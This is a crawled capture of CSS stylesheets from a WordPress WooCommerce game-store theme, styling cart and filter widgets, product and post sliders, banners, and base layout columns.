    line-height: 12px;
    float: right;
	display:none
}
.widget_wd_pc_color_nav ul{
	display: inline-block
}
.widget_wd_pc_color_nav ul li a span {
    padding: 0 5px;
    font-size: 12px;
}
.widget_wd_pc_color_nav ul li a img {
    margin-bottom: 0;
}
.widget_wd_pc_color_nav ul li.chosen a {
    cursor: default;
}
.widget_wd_pc_color_nav ul li a{
	position:relative;
	float:left;
	z-index:1;
	width:20px;height:20px;display:inline-block;
}
.widget_wd_pc_color_nav ul li a img{
	position:relative;
	z-index:3;
}
.widget_wd_pc_color_nav ul li.chosen a,.widget_wd_pc_color_nav ul li:hover a,.widget_wd_pc_color_nav ul li.chosen,.widget_wd_pc_color_nav ul li:hover{
	z-index:4;
}
.widget_wd_pc_color_nav ul li div.bg-hover{	
	border:2px solid #fff;
	box-shadow: 0 0 2px #333;
	position:absolute;
	top:-2px;
	left:-2px;
	right:-2px;
	bottom:-2px;
	z-index:2;
	-webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	opacity:0; filter:alpha( opacity=0)
}
.widget_wd_pc_color_nav ul li.chosen div.bg-hover,
.widget_wd_pc_color_nav ul li:hover div.bg-hover{
	opacity:1; filter:alpha( opacity=100)
}
/*==============================================================*/
/*             WOO COMMERCE WIDGET - 15 WIDGETS                 */
/*==============================================================*/
.widget-container.woocommerce .star-rating ,html body.woocommerce .widget-container.woocommerce .star-rating,html body.woocommerce-page .widget-container.woocommerce .star-rating {
	
}
/* 1. WOOCOMMERCE BEST SELLER - 2. WOOCOMMERCE FEATURED PRODUCTS - 3. WOOCOMMERCE ON SALE 
   4. WOOCOMMERCE RANDOM PRODUCTS - 5. RECENTLY VIEWED PRODUCTS - 6. WOOCOMERCE RECENT PRODUCTS 
   7. WOOCOMMERCE RECENT VIEWED PRODUCTS - 8. WOOCOMMERCE TOP RATED PRODUCTS - 9 WOOCOMMERCE CART */
.widget-container.woocommerce.widget_shopping_cart{
	overflow:hidden;
}   
.widget-container.woocommerce.widget_shopping_cart  p.buttons a.button{
	float:left;
	margin-right:10px;
	margin-bottom:6px;
} 
.widget-container.woocommerce.widget_shopping_cart  p.buttons a.button.checkout{
	margin-right:0;
}

html .widget-container.woocommerce  ul.cart_list li, html .widget-container.woocommerce  ul.product_list_widget li, 
html .woocommerce-page .widget-container ul.cart_list li, html .woocommerce-page .widget-container ul.product_list_widget li,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li {
    position: relative;
    min-height: 70px;
}
html .woocommerce ul.cart_list li.empty, html .woocommerce-page ul.cart_list li.empty {
    padding: 0;
	min-height: 0;
}
html #footer .woocommerce ul.cart_list li, html #footer .woocommerce ul.product_list_widget li, 
html .woocommerce-page #footer ul.cart_list li, html .woocommerce-page #footer ul.product_list_widget li {
    padding-right: 64px;
    padding-left: 0;
    min-height: 44px;
}
html #footer .woocommerce ul.cart_list li img, 
html #footer .woocommerce ul.product_list_widget li img, 
html #footer .woocommerce-page ul.cart_list li img, 
html #footer .woocommerce-page ul.product_list_widget li img {
    right: 0;
    left: auto;
}
html .woocommerce ul.cart_list li:first-child, html .woocommerce ul.product_list_widget li:first-child, 
html .woocommerce-page ul.cart_list li:first-child, html .woocommerce-page ul.product_list_widget li:first-child {
    padding-top: 0;
}

ul.cart_list li a,ul.product_list_widget li > a,
html .woocommerce ul.cart_list li a, html .woocommerce ul.product_list_widget li > a, 
html .woocommerce-page ul.cart_list li a, html .woocommerce-page ul.product_list_widget li > a {
    display: block;
}
html .woocommerce ul.cart_list li img, html .woocommerce ul.product_list_widget li img, 
html .woocommerce-page ul.cart_list li img, html .woocommerce-page ul.product_list_widget li img,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li > a.thumbnail img,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li > a.thumbnail img{
    position: relative;
	margin-bottom:0;
    width: 60px;
    height: auto;   
	float:left;
    transition: all 0.3s ease-in-out 0s;-moz-transition: all 0.3s ease-in-out 0s;-webkit-transition: all 0.3s ease-in-out 0s;
	box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;
}
html .woocommerce ul.cart_list li:first-child img, html .woocommerce ul.product_list_widget li:first-child img, 
html .woocommerce-page ul.cart_list li:first-child img, html .woocommerce-page ul.product_list_widget li:first-child img,.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li:first-child > a.thumbnail img,.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li:first-child > a.thumbnail img{
	top:0;
}
html .woocommerce ul.cart_list li:hover img, html .woocommerce ul.product_list_widget li:hover img, 
html .woocommerce-page ul.cart_list li:hover img, html .woocommerce-page ul.product_list_widget li:hover img {	
}
html .woocommerce ul.cart_list li:first-child img, html .woocommerce ul.product_list_widget li:first-child img, 
html .woocommerce-page ul.cart_list li:first-child img, html .woocommerce-page ul.product_list_widget li:first-child img {}
html .woocommerce ul.cart_list li img:hover, html .woocommerce ul.product_list_widget li img:hover, 
html .woocommerce-page ul.cart_list li img:hover, html .woocommerce-page ul.product_list_widget li img:hover {  
}
html #footer .woocommerce ul.cart_list li img, html #footer .woocommerce ul.product_list_widget li img, 
html .woocommerce-page #footer ul.cart_list li img, html .woocommerce-page #footer ul.product_list_widget li img {
    width: 40px;
    height: 40px;
    margin: 0;
    border-width: 2px;
    border-style: solid;
}
html .woocommerce ul.cart_list li ins, html .woocommerce ul.product_list_widget li ins, 
html .woocommerce-page ul.cart_list li ins, html .woocommerce-page ul.product_list_widget li ins,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li  ins,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li ins {
    text-decoration: none;
	max-width:100%;
}
html .woocommerce ul.cart_list li del, html .woocommerce ul.product_list_widget li del, 
html .woocommerce-page ul.cart_list li del, html .woocommerce-page ul.product_list_widget li del,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li  del,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li del {
	display:inline-block;
	max-width:100%;
}
/*html .woocommerce ul.cart_list li del, html .woocommerce ul.product_list_widget li del:before, 
html .woocommerce-page ul.cart_list li del, html .woocommerce-page ul.product_list_widget li del:before { 
}
html .woocommerce ul.cart_list li del span.amount, html .woocommerce ul.product_list_widget li del span.amount, 
html .woocommerce-page ul.cart_list li del span.amount, html .woocommerce-page ul.product_list_widget li del span.amount {text-decoration: line-through;}
html .woocommerce ul.cart_list li span.amount, html .woocommerce ul.product_list_widget li span.amount, 
html .woocommerce-page ul.cart_list li span.amount, html .woocommerce-page ul.product_list_widget li span.amount,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li  span.amount,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li span.amount
{}*/

html .woocommerce ul.cart_list li .quantity, html .woocommerce ul.product_list_widget li .quantity, 
html .woocommerce-page ul.cart_list li .quantity, html .woocommerce-page ul.product_list_widget li .quantity ,
.woocommerce .widget_shopping_cart .quantity, 
.woocommerce-page .widget_shopping_cart .quantity, 
.woocommerce-page #content .widget_shopping_cart .quantity{
    font-size: 14px;
    padding-top: 0;
    display: block;
	float:left;
	width:100%;
}
html .woocommerce ul.cart_list li .total, html .woocommerce ul.product_list_widget li .total, 
html .widget_shopping_cart .total strong {
    font-size: 14px;
	line-height:18px;
    margin: 0 0 3px;
	text-transform:uppercase;
}
html .woocommerce .widget_shopping_cart .total,html .woocommerce-page .widget_shopping_cart .total,.widget_shopping_cart .total,.widget_shopping_cart .total{
	border-width:1px 0 0 0 !important;
	border-style:solid;
	padding:15px 18px 0 18px;
}
html .widget_shopping_cart .total .amount {
    font-size:20px;
	line-height:22px;
	font-weight:bold;
}
.woocommerce .widget_shopping_cart .quantity .amount, 
.woocommerce-page .widget_shopping_cart .quantity .amount, 
.woocommerce-page #content .widget_shopping_cart .quantity .amount {
    font-size: 11px;
	line-height: 18px;
	letter-spacing: 0.5px;
}
.woocommerce .product_sku, .woocommerce-page .product_sku {
    font-size: 11spx;
}
/* FOR WOO CART */
body.woocommerce .widget_shopping_cart .buttons ,body.woocommerce-page .widget_shopping_cart .buttons {
    overflow: hidden;
	padding:0 18px;
}
body.woocommerce .widget_shopping_cart .buttons .button,body.woocommerce-page .widget_shopping_cart .buttons .button {
    padding:5px 7px;
	min-width:80px;
	text-align:center;
}
body.woocommerce .widget_shopping_cart .buttons .button:hover,body.woocommerce-page .widget_shopping_cart .buttons .button:hover {
}
body.woocommerce .widget_shopping_cart .buttons .button.checkout,body.woocommerce-page .widget_shopping_cart .buttons .button.checkout { 
}
/* 10 WOOCOMMERCE LAYERD NAV */
html .woocommerce .widget_layered_nav ul li, 
html .woocommerce-page .widget_layered_nav ul li {
    position: relative;
}
html .woocommerce .widget_layered_nav ul li input, 
html .woocommerce-page .widget_layered_nav ul li input {
    position: absolute;
    left: 0;
    top: 5px;
    right: auto;
    bottom: auto;
    display: inline-block;
    width: 13px;
    height: 13px;
}
html .woocommerce .widget_layered_nav ul li, html .woocommerce-page .widget_layered_nav ul li {
    padding: 0 0 7px;
}
.widget_layered_nav ul li a {
    font-size: 12px;
}
.widget_layered_nav ul li a:hover {text-decoration: none;}
/* 11 WOOCOMMERCE LAYERD NAV FILTER - 12 WOOCOMMERCE PRICE FILTER */
.woocommerce .widget-container.widget_price_filter form {
    display: block;
	padding:22px 0 0 0;
	margin-bottom:0;
}
.woocommerce .widget-container.widget_price_filter .price_label{
	margin:0 0 25px 0;
	display:block;text-transform:lowercase;font-size:0;
}
.woocommerce .widget-container.widget_price_filter .price_slider_amount {
    padding: 13px 0 0;
    position: relative;
    text-align: left;
	display:inline-block;
	width:100%;
	min-height:58px;
	overflow:hidden;
}
.woocommerce .widget-container.widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget-container.widget_price_filter .price_slider_wrapper .ui-widget-content {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
	height:2px !important;
	background-image:none;
	margin:0 1px;
}
.woocommerce .widget-container.widget_price_filter .ui-slider .ui-slider-range, 
.woocommerce-page .widget-container.widget_price_filter .ui-slider .ui-slider-range {
    box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;-o-box-shadow: none;
    border-radius: 0;-moz-border-radius: 0;-webkit-border-radius: 0; -o-border-radius: 0;
    background-image: none;
    filter: none;
	height:2px;
	background: #dedede
}
.woocommerce .widget-container.widget_price_filter .ui-slider .ui-slider-handle, 
.woocommerce-page .widget-container.widget_price_filter .ui-slider .ui-slider-handle {
	background:url(../images/icon-filter.png) center no-repeat;
	width: 13px; height: 13px;
	border:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;
	top:-0.5em
}
.woocommerce .widget-container.widget_price_filter .ui-slider .ui-slider-handle.first, 
.woocommerce-page .widget-container.widget_price_filter .ui-slider .ui-slider-handle.first{ 
}

.woocommerce .widget-container.widget_price_filter .ui-slider .ui-slider-handle:hover, 
.woocommerce-page .widget-container.widget_price_filter .ui-slider .ui-slider-handle:hover{}
}
.woocommerce .widget_price_filter .price_slider_amount .price_label, .woocommerce-page .widget_price_filter .price_slider_amount .price_label{font-size: 0;width:100%;}
.woocommerce .widget_price_filter .price_slider_amount .price_label span, .woocommerce-page .widget_price_filter .price_slider_amount .price_label span{
	line-height:13px;
	font-size:11px;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label span.from{
	margin-right:0;
	float:left
}
.woocommerce .widget_price_filter .price_slider_amount .price_label span.to{
	position:relative;
	padding-left:0;
	float: right
}
.woocommerce .widget_layered_nav_filters ul li.chosen, .woocommerce-page .widget_layered_nav_filters ul li.chosen {
    position: relative;
}
.woocommerce .widget_layered_nav_filters ul li.chosen a, .woocommerce-page .widget_layered_nav_filters ul li.chosen a,
.woocommerce .widget-container.widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a {
    position: static;
    background-image: none;
    display: inline-block;
    padding: 2px 18px 2px 0;
    font-size: 12px;
    font-weight: normal;
    background: none;
    border: none;
    border-radius: 18px;
    -moz-border-radius: 18px;
    -webkit-border-radius: 18px;
    -o-border-radius: 18px;
}
.woocommerce .widget_layered_nav_filters ul li.chosen a, .woocommerce-page .widget_layered_nav_filters ul li.chosen a,
.woocommerce .widget-container.widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a {
    position: relative;
	font-weight:bold;
}
.woocommerce-page .widget_layered_nav_filters ul li a:hover,.woocommerce .widget-container.widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li a:hover{font-weight:bold;}
.woocommerce .widget_layered_nav ul small.count, .woocommerce-page .widget_layered_nav ul small.count{
	font-size:12px;
	line-height:14px;
}
.woocommerce .widget_layered_nav_filters ul li.chosen a:before, .woocommerce-page .widget_layered_nav_filters ul li.chosen a:before,
.woocommerce .widget-container.widget_layered_nav ul li.chosen a:before, .woocommerce-page .widget_layered_nav ul li.chosen a:before {
    position: absolute;
    right: 2px;
    top: 2px;
    content: "\f00d";
    font-size: 10px;
    font-weight: normal;
    font-family: FontAwesome;
    display: inline-block;
}
.woocommerce .widget_layered_nav_filters ul li.chosen:hover a, .woocommerce-page .widget_layered_nav_filters ul li.chosen:hover a,
.woocommerce .widget-container.widget_layered_nav ul li.chosen:hover a, .woocommerce-page .widget_layered_nav ul li.chosen:hover a {
    background: none;
    border: 0;
}
.woocommerce .widget_layered_nav_filters ul li.chosen:hover a:before, .woocommerce-page .widget_layered_nav_filters ul li.chosen:hover a:before,
.woocommerce .widget-container.widget_layered_nav ul li.chosen:hover a:before, .woocommerce-page .widget_layered_nav ul li.chosen:hover a:before {  
}
html .woocommerce .widget_price_filter .price_slider_amount .button, html .woocommerce-page .widget_price_filter .price_slider_amount .button {
	position:absolute;
    font-size: 10px;
	clear:both;top:auto !important;left:0 !important; right:0 !important;bottom:0px !important;
	border:1px solid;
	text-align:center;
	display:block;
	padding: 5px 15px 4px;
	border: 1px solid #ebebeb;
	border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;
	background-color: #fbfbfb;
	background-image:         linear-gradient(rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.03) 51%, rgba(0,0,0,0.06) 100%);
	background-image: -webkit-linear-gradient(rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.03) 51%, rgba(0,0,0,0.06) 100%);
	background-image:    -moz-linear-gradient(rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.03) 51%, rgba(0,0,0,0.06) 100%);
	background-image:      -o-linear-gradient(rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.03) 51%, rgba(0,0,0,0.06) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dfdfdf',GradientType=0 ); 
	color: #787878;
	text-transform: uppercase;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}
/* 13 WOOCOMMERCE PRODUCT CATEGORIES */
.widget_product_categories ul li.current-cat > a{
	cursor: default;
}

/* 14 WOOCOMMERCE PRODUCT SEARCH */
.widget_product_search #searchform #s {
    width: 100%;
}
.widget_product_search #searchform #searchsubmit {
    margin-top: 10px;
    cursor: pointer;
}
/* */
.widget_product_search form[id^="searchform-"]  input[id^="s-"]  {
    width: 90%;
}
.widget_product_search form[id^="searchform-"]  input[id^="searchsubmit-"]  {
    margin-top: 20px;
    cursor: pointer;
}
/* */
/* 16 - WOOCOMMERCE TOP RATED PRODUCTS */
/* RANDOM PRODUCT */
/* TEXT WIDGET */
.widget-container.widget_text ul li ,.widget-container.widget_text ol li{
	line-height:22px;
}
.widget-container.widget_text ul,.widget-container.widget_text ol{
	padding-top:0;
	margin:0;
}
.widget-container.widget_text ul ul ,.widget-container.widget_text ol ul{
	padding-top:20px;
	margin-left:20px;
}
.widget-container.widget_text img{
	margin-bottom:2px;
}
/* ============================================================================= */
/*                             ONLY FOR THIS THEME                               */
/* ============================================================================= */
/*==*/
/* BANNER NO HOME PAGE */
.wd_content_under_menu_wrapper .wd_content_inder_menu,.wd_advertisement .content-adv{max-width:1200px;padding:0 10px;margin:0 auto;overflow:hidden;}
.wd_advertisement.wd-box{max-width:1200px;margin:0 auto;}
.wd_advertisement{padding:13px 0;}
.wd_advertisement img{margin-bottom:0;}
.wd_advertisement .wd-shipping{overflow:hidden;float:left}
.wd_advertisement a.shipping:hover, .wd_advertisement a.gifts:hover{text-decoration:underline}
.wd_advertisement a.shipping,.wd_advertisement a.gifts{
	font-size:14px;
	font-weight:bold;
	line-height:18px;
	margin-right:30px;
	margin-bottom:5px;
	padding-left:30px;
	position:relative;
}
.wd_advertisement a.shipping:before{
	content: "\f0d1";
	position:absolute;
	font-size:18px;
	line-height:18px;
	top:0;
	left:0;
	font-family:FontAwesome;
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
	 -webkit-transform: scale(-1, 1);
	 -moz-transform: scale(-1, 1);
	 -ms-transform: scale(-1, 1);
	 -o-transform: scale(-1, 1);
	 transform: scale(-1, 1);
}
.wd_advertisement a.gifts:before{
	content: "\f06b";
	position:absolute;
	font-size:20px;
	line-height:20px;
	top:-2px;
	left:0;
	font-family:FontAwesome;
}
.wd_advertisement .menu-advertisment{float:right;list-style:none;margin:0;text-align:right}
.wd_advertisement .menu-advertisment li{
	display:inline-block;
	padding:0 15px;
	position:relative;
}
.wd_advertisement .menu-advertisment li a:hover{text-decoration:underline;}
.wd_advertisement .menu-advertisment li a.wd-important{
	font-weight:bold;
}
.wd_advertisement .menu-advertisment li:first-child:before{
	content:"";
	width:0;
}
.wd_advertisement .menu-advertisment li:before{
	content:"";
	position:absolute;
	top:5px;
	width:1px;
	left:0;
	bottom:5px;
}
.wd_advertisement .menu-advertisment li a{
	font-weight:normal;
}
/*==*/
/* BANNER WIDGET AREA */
.banner-page {
	position:relative;
	margin:0 auto;
}
.banner-page .widget-container{border:0;}
mark{
	color:#fff;
	font-weight:normal;
	padding:2px 5px;
	background-color:#000;
}
.banner-page .container > ul {
	padding:0 10px;
}
.banner-page .shortcode_wd_banner {
	margin-bottom:14px;
}
.banner-page .xoxo {
	margin-top:20px;
}
.banner-page .xoxo img,
.banner-page .one_half,
.banner-page .one_third,
.banner-page .two_third,
.banner-page .one_fourth,
.banner-page .three_fourth,
.banner-page .one_fifth,
.banner-page .two_fifth,
.banner-page .three_fifth,
.banner-page .four_fifth,
.banner-page .one_sixth,
.banner-page .five_sixth {
	margin-bottom:10px;
}
/*==*/
.widget_top_rated_products ul.product_list_widget li > a,
html .woocommerce .widget_top_rated_products ul.product_list_widget li > a{
	margin-right:-20px;
}
.widget_top_rated_products ul.product_list_widget li,
html .woocommerce .widget_top_rated_products ul.product_list_widget li{
	padding-right:20px;
}
/*==*/
/* ================================ WIDGET RECENT PRODUCT SLIDER ============================ */
.widget-container.wd_widget_recent_product_slider{position:relative}
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li > a.thumbnail{padding:0;background:transparent;}
.widget-container.wd_widget_recent_product_slider .slider_control .next{
	position:absolute;
	right:0;
	top:15px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
.widget-container.wd_widget_recent_product_slider .slider_control .prev{
	z-index:9;
	position:absolute;
	top:15px;
	right:26px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
.widget-container.wd_widget_recent_product_slider .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.wd_widget_recent_product_slider .slider_control .prev:hover {
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.left-sidebar-content .widget-container .wd_widget_product_slider_wrapper.has_navi .widget_title_wrapper, .right-sidebar-content .widget-container .wd_widget_product_slider_wrapper.has_navi  .widget_title_wrapper{
	padding-right:60px;
}
/* ================================ WIDGET POPULAR PRODUCT CATEGORIES SLIDER ============================ */
.widget-container.wd_widget_popular_product_by_categories{position:relative}
.widget-container.wd_widget_popular_product_by_categories  .product_per_slide ul > li > a.thumbnail{padding:0;background:transparent;}
.widget-container.wd_widget_popular_product_by_categories .slider_control .next{
	position:absolute;
	right:0;
	top:15px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
.widget-container.wd_widget_popular_product_by_categories .slider_control .prev{
	z-index:9;
	position:absolute;
	top:15px;
	right:26px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
.widget-container.wd_widget_popular_product_by_categories .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.wd_widget_popular_product_by_categories .slider_control .prev:hover {
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.wd_widget_popular_product_by_categories .wd_widget_product_slider_wrapper {margin-top:24px;}
.widget-container.wd_widget_popular_product_by_categories .cat_name{font-size:14px;line-height:16pxx;text-transform:uppercase;font-weight:600;padding-left:18px;}
/* ================================ WIDGET RECENT POST SLIDER ============================ */
.widget-container.widget_wd_recent_post_widget{position:relative}
.widget-container.widget_wd_recent_post_widget .entry-title a{line-height:16px;margin:0 0 5px 0;display:inline-block;}
.widget-container.widget_wd_recent_post_widget .slider_control .next{
	position:absolute;
	right:0;
	top:15px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
.widget-container.widget_wd_recent_post_widget .slider_control .prev{
	z-index:9;
	position:absolute;
	top:15px;
	right:26px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
.widget-container.widget_wd_recent_post_widget .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.widget_wd_recent_post_widget .slider_control .prev:hover {
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.widget_wd_recent_post_widget  .wd_recent_post_widget_wrapper{line-height:16px;}
.widget-container.widget_wd_recent_post_widget .item + .item {padding-top: 33px}
.widget-container.widget_wd_recent_post_widget p.entry-desc{line-height:18px;}
.widget-container.widget_wd_recent_post_widget .info-detail{display:inline-block;width:100%; color: #a0a0a0}
.widget-container.widget_wd_recent_post_widget .info-detail  > span{position:relative;display:inline-block;font-size: 11px; }
.widget-container.widget_wd_recent_post_widget .info-detail  > span.post-cat .blog-category {color:#a0a0a0;}
.widget-container.widget_wd_recent_post_widget .info-detail  > span:first-child{margin-left:0;}
.widget-container.widget_wd_recent_post_widget .info-detail  > span:before{position:absolute;top:auto;bottom:2px;left:0;right:auto;font-size:14px;line-height:14px;font-family: 'FontAwesome';}
.widget-container.widget_wd_recent_post_widget .read-more{margin-top:10px;}
/* RECENT PREVIEW */
.widget_recent_reviews ul.product_list_widget li span.reviewer,
html .woocommerce .widget_recent_reviews ul.product_list_widget li span.reviewer{display:inline-block;width:100%;}

.widget-container.widget_recent_comments_custom .widget_per_slide ul li  {padding-top: 33px;}
.widget-container.widget_recent_comments_custom .widget_per_slide:first-child ul li:first-child  {padding-top: 0;}
.widget-container.widget_recent_comments_custom .widget_per_slide ul li .entry-title a {line-height: 15px; display: inline-block}
.widget-container.widget_recent_comments_custom .widget_per_slide ul li .detail .entry-date,
.widget-container.widget_wd_recent_post_widget .detail .entry-title {line-height:14px;  padding-bottom: 8px; position:relative; margin-bottom: 10px;}
.widget-container.widget_recent_comments_custom .widget_per_slide ul li .detail .date-time {font-size:11px; color: #545054;}
.widget-container.widget_recent_comments_custom .widget_per_slide ul li .detail .entry-date:before,
.widget-container.widget_wd_recent_post_widget .detail .entry-title:before {
	content: "";
	position: absolute;
	top: auto;
	right: auto;
	left: 0;
	bottom: 0;
	background: #403d40;
	height: 1px;
	width: 20px;
}
.widget-container.widget_recent_comments_custom .widget_per_slide ul li .comment-body{color:#a0a0a0; font-style:italic;  line-height: 15px;}
.widget_recent_comments_custom  .wd_info_comment{position:relative; font-size: 11px; color: #a0a0a0}
.widget_recent_comments_custom  .wd_info_comment .author a{text-transform: none; color: #12b3cb;}

.right-sidebar.dark  .widget_title_wrapper,
.left-sidebar.dark  .widget_title_wrapper{background-color: transparent; margin-bottom:10px}
.dark .left-sidebar-content h3.widget-title, 
.dark .right-sidebar-content h3.widget-title{	padding: 0 }
.right-sidebar.dark .widget-container ,
.left-sidebar.dark .widget-container  {margin: 0 0 45px 0;}


.wd_widget_tag_cloud a{ color: #a0a0a0; margin:0 5px 3px 0;}



--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/css/base.css?ver=6.9
body_size: 14892
content:

/* 
	WPDANCE  I. LAYOUT
	WPDANCE  II. BOX - WIDE LAYOUT
	WPDANCE  III. BUTTON FEEDBACK
	WPDANCE  IV. FEED BACKGROUND FOR PP OVERLAY
	WPDANCE  V. NICESCROLL
	WPDANCE  VI. FIX BUG GOOGLE MAP
	WPDANCE  VII. STAR RATING
	WPDANCE  VIII. PRICE OF PRODUCT
	WPDANCE  IX. LABEL OF PRODUCTS
	WPDANCE  X. STYLE FOR PRODUCTS
	WPDANCE  XI. STYLE FOR BUTTON ADD TO CART
	WPDANCE  XII. STYLE FOR LOADING
	WPDANCE  XIII. STYLE FOR HEADING PAGE TITLE
	WPDANCE  XIV. WOOCOMMERCE MESSAGE
	WPDANCE  XV. WOOCOMMERCE REVIEWS
	WPDANCE  XVI. RESET WOOCOMMERCE COLUMN
	WPDANCE  XVII. STYLE FOR QUICK OVERVIEW
	WPDANCE  XVIII OTHERS
	WPDANCE  XIX RESET WOOCOMMERCE
	WPDANCE  XX LOADING CART
	WPDANCE  XXI BACK TO TOP
	WPDANCE  XXII PREVIEW PANEL
	WPDANCE  XXIII PRETTY PHOTO
	WPDANCE  XXIV PREVIEW PANEL
*/

html #wpadminbar {z-index:50000!important;}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12, .col-xs-13, .col-sm-13, .col-md-13, .col-lg-13, .col-xs-14, .col-sm-14, .col-md-14, .col-lg-14, .col-xs-15, .col-sm-15, .col-md-15, .col-lg-15, .col-xs-16, .col-sm-16, .col-md-16, .col-lg-16, .col-xs-17, .col-sm-17, .col-md-17, .col-lg-17, .col-xs-18, .col-sm-18, .col-md-18, .col-lg-18, .col-xs-19, .col-sm-19, .col-md-19, .col-lg-19, .col-xs-20, .col-sm-20, .col-md-20, .col-lg-20, .col-xs-21, .col-sm-21, .col-md-21, .col-lg-21, .col-xs-22, .col-sm-22, .col-md-22, .col-lg-22, .col-xs-23, .col-sm-23, .col-md-23, .col-lg-23, .col-xs-24, .col-sm-24, .col-md-24, .col-lg-24{padding-left:0;padding-right:0}
body .wpb_row,body .row{margin-left:0px;margin-right:0px;}
.wpb_row.wd_full-width{margin-left:-15px;margin-right:-15px;}
body .padd-10 { /*padding: 0 10px;*/}
body .wpb_row .wpb_column {padding: 0 10px ;}
